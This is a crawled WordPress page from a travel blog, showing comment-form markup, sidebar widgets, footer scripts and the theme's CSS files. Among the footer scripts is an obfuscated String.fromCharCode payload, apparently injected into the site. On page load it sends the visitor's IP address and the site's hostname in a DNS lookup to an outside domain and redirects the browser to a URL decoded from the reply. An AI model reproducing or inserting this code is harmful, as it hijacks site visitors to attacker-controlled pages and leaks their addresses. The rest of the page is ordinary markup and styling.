				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
			</ol>
		 	</div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog-love/travel-blogger-friday-8/#respond" style="display:none;">Click here to cancel reply.</a></small></h3><form action="https://www.theaussienomad.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label class="hide" for="comment">Comment <span class="required">*</span></label> <textarea tabindex="4" id="comment" name="comment" cols="50" rows="10" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" class="txt" tabindex="1" value="" size="30" aria-required='true' /><label for="author">Name <span class="required">(required)</span></label> </p>
<p class="comment-form-email"><input id="email" name="email" type="text" class="txt" tabindex="2" value="" size="30" aria-required='true' /><label for="email">Email (will not be published) <span class="required">(required)</span></label> </p>
<p class="comment-form-url"><input id="url" name="url" type="text" class="txt" tabindex="3" value="" size="30" /><label for="url">Website</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='552' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7088b84c43" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="66"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	     
            </div><!-- /#main -->
                
            <aside id="sidebar">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><div id="optin">
<form action="http://rtwlabs.us7.list-manage.com/subscribe/post?u=cac44acacd799a11a0bfdf131&amp;id=57f8e5bd92" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<h2></h2>

<h2>Connect With Me</h2>

<div class="socialicons">
<a href="https://www.facebook.com/theaussienomad"><i class="fa fa-facebook"></i></a>
<a href="https://www.twitter.com/theaussienomad/"><i class="fa fa-twitter"></i></a>
<a href="https://plus.google.com/101322990246251573699/"><i class="fa fa-google-plus"></i></a>
<a href="https://instagram.com/theaussienomad"><i class="fa fa-instagram"></i></a>
<a href="https://www.pinterest.com/theaussienomad"><i class="fa fa-pinterest"></i></a>
<a href="http://feed.theaussienomad.com/theaussienomad"><i class="fa fa-rss"></i></a>

</div>
	<p>Blog updates and access to the <span style="font-weight: bold">FREE</span> newsletter full of tips and deals never before seen on the site.</p>
	<input type="email" value="Enter your email now" name="EMAIL" class="required email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Sign Up Now" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div></div>
		</div><div id="woo_search-2" class="widget widget_woo_search"><div class="search_main">
    <form method="get" class="searchform" action="https://www.theaussienomad.com/" >
        <input type="text" class="field s" name="s" value="To search, type and hit enter" onfocus="if (this.value == 'To search, type and hit enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'To search, type and hit enter';}" />
       
        <input type="hidden" name="post_type" value="post" />    </form>    
    <div class="fix"></div>
</div>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/theaussienomad" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div></div>
		</div><div id="text-17" class="widget widget_text">			<div class="textwidget"><a href="https://www.theaussienomad.com/travel-tips/how-much-cost-backpack-europe/" alt="How Much Does It Cost To Backpack Europe" title="How Much Does It Cost To Backpack Europe"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/04/HowMuchDoesItCostToBackpackEurope.jpg" alt="How Much Does It Cost To Backpack Europe" width="300" height="98" style="padding: 0 0 5px 0;" /></a>
<a href="https://www.theaussienomad.com/travel-tips/youth-mobility-visa/" alt="Step By Step Guide To Youth Mobility Visa" title="Step By Step Guide To Youth Mobility Visa"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/04/StepByStepGuideToYouthMobilityVisa.jpg" alt="Step By Step Guide To Youth Mobility Visa" width="300" height="98" style="padding: 0 0 5px 0;" /></a>
<a href="https://www.theaussienomad.com/travel-tips/moving-to-london/" alt="Moving To London- Everything You Need To Know" title="Moving To London - Everything You Need To Know"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/11/MovingToLondonEverythingYouNeedToKnow.jpg" width="300" height="98" /></a></div>
		</div><div id="text-11" class="widget widget_text"><h3>Where I&#8217;ve Been</h3>			<div class="textwidget"><p><a href="https://www.theaussienomad.com/post-archive-travel-map/"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/GeoLocateBlogPosts1.png" width="300" height="161" /></a></p><p style="font-weight: bold">Find posts by browsing a map of the world, think of it as your own little looking glass into my travels</p>
</div>
		</div><div id="text-19" class="widget widget_text"><h3>The Aussie Nomad Has Worked With</h3>			<div class="textwidget"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/TheAussieNomadPartnersWith.png" width="323" height="289" /></div>
		</div></aside><!-- /#sidebar -->

		</div><!-- /#main-sidebar-container -->         

		
    </div><!-- /#content -->
	
	<footer id="footer" class="col-full">

		
		<div id="copyright" class="col-left">
			<p><p></p></p>		</div>

		<div id="credit" class="col-right">
			<p><p></p></p>		</div>

	</footer>

	
	</div><!-- /#inner-wrapper -->

</div><!-- /#wrapper -->

<div class="fix"></div><!--/.fix-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theaussienomad\/*","\/wp-content\/themes\/canvas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    (function(f,b,g){
        var xo=g.prototype.open,xs=g.prototype.send,c;
        f.hj=f.hj||function(){(f.hj.q=f.hj.q||[]).push(arguments)};
        f._hjSettings={hjid:4694, hjsv:2};
        function ls(){f.hj.documentHtml=b.documentElement.outerHTML;c=b.createElement("script");c.async=1;c.src="//static.hotjar.com/c/hotjar-4694.js?sv=2";b.getElementsByTagName("head")[0].appendChild(c);}
        if(b.readyState==="interactive"||b.readyState==="complete"||b.readyState==="loaded"){ls();}else{if(b.addEventListener){b.addEventListener("DOMContentLoaded",ls,false);}}
        if(!f._hjPlayback && b.addEventListener){
            g.prototype.open=function(l,j,m,h,k){this._u=j;xo.call(this,l,j,m,h,k)};
            g.prototype.send=function(e){var j=this;function h(){if(j.readyState===4){f.hj("_xhr",j._u,j.status,j.response)}}this.addEventListener("readystatechange",h,false);xs.call(this,e)};
        }
    })(window,document,window.XMLHttpRequest);
</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"The Aussie Nomad","image_selector":"#main img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":400,"min_image_height_small":400,"min_image_width":300,"min_image_width_small":300,"show_on":"[single],[page]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script defer type="text/javascript" src="https://www.theaussienomad.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763951297" id="akismet-frontend-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d2120a7e11a41d4808ee17bcf610287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.theaussienomad.com/wp-content/themes/theaussienomad/style.css?ver=5.2.0
body_size: 177
content:
/*
Theme Name: The Aussie Nomad
Version: 1.0
Description:  Canvas Child Theme
Author: Chris Richardson
Author URI: http://www.rtwlabs.com
Template: canvas
*/
 
@import url("../canvas/style.css");

								
					
					
					

--- FILE ---
content_type: text/css
request_url: https://www.theaussienomad.com/wp-content/themes/theaussienomad/custom.css
body_size: 3636
content:
/* ======================================== */
/* ================ CORE ================== */
/* ======================================== */

#wrapper {
	/* padding: 10px 0 0; */
}

.entry a:link {
	background: #ffc801;
	color: #000;
}

.entry a:visited {
	color: #000;
}



.nr_text {
	color: #000 !important;
	
}

.nrelate_bty.nr_150 .nr_panel {
	background: none;
}

.nrelate_bty .nr_text {
font-size: 100%;
}


.entry blockquote:before {
	content: none;
}

.entry blockquote p {
	border-left: 5px solid #ffc801;
	padding-left: 10px;
}

.entry .wp-caption-text {
	font-weight: bold;
}

/* ======================================== */
/* =============== MOBILE ================= */
/* ======================================== */

@media only screen and (max-width: 768px) {

.featured, #slideshow, #nav, .navs {
	display: none;
}

#main { 
	padding-top: 10px;
}
.instapress-shortcode {
width: 100% !important;
}

img.thumbnail {
	margin-left: auto;
	margin-right: auto;
	display: block;
	float: none;
}

.entry {
	margin-bottom: 50px;
}

#post-footer {
	
	height: 122px !important;
}
	
#post-footer h1 {
	
	width: 100% !important;
	
}

img {
max-height: 100%;
}

}

/* ======================================== */
/* =============== HEADER ================= */
/* ======================================== */

#logo {
	float: none !important;
}
#top-nav {
	float: right;
	text-transform: uppercase;
	
	margin: 0px;
}

#navigation {
	/* max-width: 698px; */
	max-width: 725px !important;
	text-transform: uppercase;
}

ul.nav {
	margin-right: 0;
}

#main-nav {
	width: 100%;
}

ul.nav li a {
padding: .5em 0.6em;
}

#logo img {
	margin: 0 auto;
	display: block;
}

#header .nav-toggle {
	background: #000;
}

.nav-toggle {
/* margin: 0 -1em 0.5em -1em; */
margin: 0;
}

.nav-toggle:before {
content: "\F063";
}


/* ======================================== */
/* ================= Posts ================ */
/* ======================================== */

.post .title, .page .title, .post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {
	clear: both;
}



.highlightimg {
	padding: 3px;
	border: 1px solid #e6e6e6;
}

.post-meta {
	text-transform: uppercase;
	font-weight: bold !important;
	margin: 0 0 1em 0;
	padding: 0 0 0 5px;
}

.post-meta .post-comments {
float: none;
}

#comments .avatar img {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;

}

.post-meta a:link, .post-meta a:visited, .post p.tags a:link, .post p.tags a:visited {
	color: #a1a1a1;
}

abbr { 
	border: none !important; 
	font-weight: bold !important;
}


.categories a {
	color: #000 !important; 
	background: #ffc801;
}


h2.title a {
	background:#ffc801
}

.post-more {
	
	
	width: 100%;
}

.post-more a {
	padding: 10px;
	background: #ffc801;
	font-weight: bold;
	font-size: 14px;
	text-decoration: none;
	float: right;
	color: #000;
	position: relative;
	bottom: 40px;
}

.post-more a:hover {
	padding: 10px;
	background: #000;
	font-weight: bold;
	font-size: 14px;
	color:#ffc801;
	text-decoration: none;
}

.post .title, .page .title, .post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {
	text-decoration: none;
	padding: 5px;
	line-height: 1.6;
}

.post .title a:hover, .post .title a:hover, .page .title a:hover, .page .title a:hover {
	text-decoration: none;
	background: #000;
	color: #ffc801 !important;
}

.post-utility {
	display: none;
}

.post-entries a:link, .post-entries a:visited {
	font-size: 1.2em;
	color: #000;
	font-weight: bold;
}

#comments {
	margin: 10px 0 0 0;
	padding: 10px 0 0 0;
}

.post .title, .page .title {
	margin: 0;
}

.post, .search .page {
	margin: 0 0 20px;
}


ul.budgetlist {
margin: 0;
padding: 0;
overflow: auto; 
}
ul.budgetlist li {
list-style-type: none;
padding: 10px;
margin: 5px 5px;
float: left;
background: #ffc801;
border: 1px solid #ffc801;
width: 138px;
text-align: center;
font-weight: bold;
}


/* post footer */

#post-footer {
	padding: 1.5em 0em 1.5em 0em;
	border-top: 2px solid #A1A1A1;
	border-bottom: 2px solid #A1A1A1;
	height: 62px;
}
	
#post-footer h1 {
	font-weight: 600;
	margin-bottom: 10px;
	background: url(images/share-headline.png) no-repeat;
	text-indent: -9999px;
	width: 406px;
	height: 58px;
	float: left;
	margin-left: 1px;
}
		
#su, #twit, #fb, #pinterest, #google {
	float: left; 
	margin-left: 5px;
}

#pinterest {
	position: relative;
	top: 40px;
}

.pt-giveaway {
	margin: 0 auto;
}

 ol {
            font-weight:bold;
          }
 
          ol li span {
            font-weight: normal;
          }

/* ======================================== */
/* ============== Links Page ============== */
/* ======================================== */

#linkleft {
	width: 47%;
	float: left;
}

#linkright {
	width: 47%;
	float: right;
}

#linkleft a, #linkright a {
	font-weight: bold;
	padding: 5px;
	
}

.h2link {
	border-bottom: 2px solid #000;

}



/* ======================================== */
/* ========== Google Map Archive ========== */
/* ======================================== */

#featured-map img, #blogposts-geotagged img {
	max-width: none;
	background: rgba(255,255,255,0);
}

#mapcontent img { 
	float: left;
}
#mapcontent p {
	width: 280px; 
	float: right; 
	margin: 0 10px;
}

#realtime {
	width: 100%;
}

.odd {margin-right: 12px !important;}
.even {margin-left: 12px !important;}
#featured-map {width: 680px !important; float: right; margin-left: 10px;}
#fbfeed {float: left; padding: 0 0 0 10px;}
#realtime {width: 100%;}

.instapress-shortcode { 
	width:67%;
	float:left;
}

#twitter-widget-0 {
	width: 342px;
}


/* ======================================== */
/* =============== SLIDER ================= */
/* ======================================== */

h1.featured {
	text-indent: -9999px;
	background: url(images/featured.png) top left no-repeat;
	width: 97px;
	height: 19px;
	margin-bottom: 3px;
	
	}

#slideshow-content {
	height: 260px;
	max-width:643px;
	border: none;
	padding-top: 28px;
	padding-right: 20px;
	background: #000;
	}
	
	#slideshow p {
		color: #e5e4e2 !important;
		font-weight: normal !important;
		font-size:1.2em;
		line-height:1.471em;
		}
	
	#slideshow a img {
		margin-left: 1.5em;
		margin-right: 1.5em;
		float: left;
		background: #fff;
		padding: 1em;
		}
		
		#slideshow-content h2 {margin-bottom: 5px;}
		
		#slideshow-content h2 a {
			color: #000;
			font-weight: 600 !important;
			font-size: 1.1em;
			letter-spacing: -1px;
			background: #ffc801 !important;
			padding: .1em;
			}

			* html #slideshow-content h2 a {font-size: .8em;} /* for IE6 */
			*+html #slideshow-content h2 a {font-size: .8em;} /* for IE7 */
			#slideshow-content h2 a {font-size: .8em\0/;} /* for IE8, going last */
			
			#slideshow-content h2 a:hover {background: #fff !important; color: #000;}
			
		#slideshow-content .featured-read-more {
			text-indent: -999px;
			display: block;
			outline: none;
			background: url(images/featured-continue-reader.png) no-repeat;
			width: 134px;
			height: 22px;
			float: right;
			}
			
			#slideshow-content .featured-read-more:hover { background-position: 0 -23px;}
			
			/* Pagination */
			
				.snav {
					margin: 0 auto 44px auto; 
					background: #ffc801;
					width: 360px;
					text-align: center;
					padding: 5px 0;
					}
			
					#nav a {
						color: #000;
						background:; /* sets the bg color of the nav box */
						text-decoration: none;
						z-index: 9999;
						margin-right:14px;
						padding:13px 13px 6px 13px;
						font-size: 17px;
						font-weight: 600;
						}
				
					#nav a:hover { background: #000; color: #ffc801; }
				
					/* sets the bg colors of the nav box when active */
					
					#nav a.activeSlide { background: #000; color: #ffc801; }
			
					#nav a:focus { outline: none; }
					
					
/* ======================================== */
/* =============== SIDEBAR ================ */
/* ======================================== */

#text-8 {
	padding: 0;
}

#woo_search-2 {
padding: 0 0 0.5em 1em;
}
.socialicons {
   
margin: 10px 0;
}
.socialicons i {
 font-size: 37px;
  color: #000000; 
	padding: 5px;
  margin: 0 5px;
  
 }
 .socialicons i:hover {
  font-size: 37px;
   color: #ffc801; 
   margin: 0 5px;
	padding: 5px;
	background: #000;
   
  }
 
 .socialicons a, .aboutsocial a {
 text-decoration: none;

 }

.aboutsocial a {
background: none !important;
}

.aboutsocial i {
font-size: 75px;
color: #000000;
padding: 5px;
margin: 0 20px;
}

.aboutsocial i:hover {
font-size: 75px;
 color: #ffc801; 
padding: 5px;
margin: 0 20px;

}

.PIN_1384457899765_pin_it_button_inline_20 {
	top: 30px;
}

#optin {
	
	
	color: #fff;
	padding: 10px 5px;
	
	
}
	#optin input {
		width: 90%;
		border: 1px solid #585858;
		font-size: 15px;
		margin-bottom: 10px;
		padding: 8px 10px;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		box-shadow: 0 2px 2px #5a5a5a;
		-moz-box-shadow: 0 2px 2px #5a5a5a;
		-webkit-box-shadow: 0 2px 2px #5a5a5a;
	}

	#optin h2 {
		color: #000;
	text-align: center;
	


text-transform: uppercase;
font-size: 2.4em;
}

#optin p {
color: #000;
font-size: 1.5em;
margin: 0 0 0.3em 0;
}
		#optin input.email { background: #fff; }
		
		#optin input[type="submit"] {
			background: #ffc801 !important;
			color: #000 !important;
			cursor: pointer !important;
			font-size: 22px !important;
			font-weight: bold !important;
			padding: 8px 0 !important;
			text-transform: uppercase !important;
			margin: 0 10px !important;
			
		}
		#optin input[type="submit"]:hover { color: #fff !important; }
						
					 #sidebar { margin-top: 2em; border-left: 1px solid #A1A1A1;}
						 #sidebar {border-top: 15px solid #000;}
						
					 .sidebar a, a:visited { color: #000; }
						
						.custom .sidebar a:hover { color: #000; }
						
					 li.widget { margin-bottom:0.5em; }
						
						/* social icons */
					
					#social-icons { 
						height: 96px; 
						width: 300px;
						}
					
						#social-icons li { 
							float: left; 
							text-indent: -5000px; 
							list-style: none;
							}
						
						#social-icons li a { 
							display: block; 
							background: url('images/icons.png'); 
							outline: none; 
							height: 96px; 
							}
						
						#social-icons li.rss a { width: 64px; background-position: 0 0;  }
						#social-icons li.rss a:hover { background-position: 0 -96px; }
					
						#social-icons li.email a { width: 75px; background-position: -69px 0;  }
						#social-icons li.email a:hover { background-position: -69px -96px; }
						
						#social-icons li.twitter a { width:79px; background-position: -148px 0;  }
						#social-icons li.twitter a:hover { background-position: -148px -96px; }
						
						#social-icons li.facebook a { width: 70px; background-position: -231px 0; }
						#social-icons li.facebook a:hover { background-position: -231px -96px; }
						
						/* Twitter widget */
						
						 #text-5 {height: 189px;}
						
						#twitter_update_list {
							background: url(images/twitter-bubble.png) no-repeat;
							width: 276px;
							height: 138px;
							color: #fff;
							padding: 3em 1em 0 1em;
							}
							
							#twitter_update_list a {color: #ffc801;}
									
					
							
							/* Twitter button */
							
							.tweet-button {
								display: block;
								outline: none;
								background: url(images/twitter-follow.png) no-repeat;
								width: 206px;
								height: 44px;
								left:98px;
								position:relative;
								top:-32px;
								}
								
								.tweet-button:hover {background-position: 0 -44px;}
								
						/* Search */
						#text-10 {height: 175px; }
						 .searchform input.s {
							background: #000 url(images/mag-glass.png) no-repeat 8px 2px;
							padding: 1.4em 0em 1.4em 5.3em;
							
							color: #c6c6c4;
							}
							.searchform {width: 92%}
						/* Where I've Been */
						
						 #text-11 h3 {
							text-indent: -9999px;
							background: url(images/where-ive-been-h3.png) no-repeat;
							width: 300px;
							height: 46px;
							}
					
							
							
								.widget {padding: 1em 0 0 1em;
								margin:0;}

/* ======================================== */
/* ====== BUDGET TABLE HIGHLIGHTS ========= */
/* ======================================== */			
			
#hor-minimalist-b
{
	
	font-size: 12px;
	
	background: #fff;
	margin: 0px;
	width: 100%;
	border-collapse: collapse;
	text-align: center;
}
#hor-minimalist-b th
{
	font-size: 12px;
text-align: center;
	font-weight: bold;
	color: #000;
	padding: 10px 4px;
	border-bottom: 2px solid #CACACA;
}
#hor-minimalist-b td
{
	border-bottom: 1px solid #CACACA;
	color: #000;
	padding: 6px 4px;
}
#hor-minimalist-b tbody tr:hover td
{
	color: #ffd700;
font-weight: bold;
}


#cityexpenses
{
	
	font-size: 12px;
	background: #fff;
	margin: 0px;
	width: 100%;
	border-collapse: collapse;
	text-align: center;
}

#australiadollar
{
	
	font-size: 12px;
	background: #fff;
	margin: 0px;
	width: 390px;
	border-collapse: collapse;
	text-align: center;
	float: left;
}
#australiadollar th, #cityexpenses th
{
	font-size: 12px;
text-align: center;
	font-weight: bold;
	color: #000;
	padding: 10px 4px;
	border-bottom: 2px solid #CACACA;
}
#australiadollar td, #cityexpenses td
{
	border-bottom: 1px solid #CACACA;
	background: #fff;

	padding: 6px 2px;
}
#australiadollar tbody tr:hover td, #cityexpenses tbody tr:hover td
{
	color: #ffd700;
font-weight: bold;
background: #000;

}




.underlinewords {

width: 100%;
border-bottom: 1px solid #000;

margin-bottom:5px;

}	

body #wrapper #content .button,
body #wrapper #content .button:visited,
body #wrapper #content .reply a,
body #wrapper #content #respond .form-submit input#submit,
input[type=submit] {
  
  color: #000 !important;

background: #ffc801;
background: -webkit-gradient(linear, left top, left bottom, from(#fcd751), to(#ffc801));
background: -webkit-linear-gradient(#fcd751, #ffc801);
background: -moz-linear-gradient(center top, #fcd751 0%, #ffc801 100%);
background: -moz-gradient(center top, #fcd751 0%, #ffc801 100%);
 
}


	